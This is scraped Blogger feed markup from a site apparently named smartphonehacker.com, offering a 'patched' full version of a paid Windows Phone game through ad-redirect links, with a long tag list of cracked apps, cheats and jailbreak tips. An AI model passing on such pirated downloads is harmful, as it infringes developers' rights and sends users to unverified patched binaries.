\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Appx for windows phone 8.1\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSupermarket Mania® is highly addictive casual time management game with millions of players on PC and other platforms.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRunning a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" height=\"406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe game features:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● 50 Levels in Story Mode\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Endless Shift Mode with Global Leader Board and extra bonuses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Five Shops\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Seven types of customers\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over a dozen products to sell\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over 20 accessories and upgrades for your shop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Hours of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdqx0\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdDH7\" target=\"_blank\"\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/2009433230603095674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html","title":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s72-c\/supmar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/supermarket%20mania%202?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7629
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows 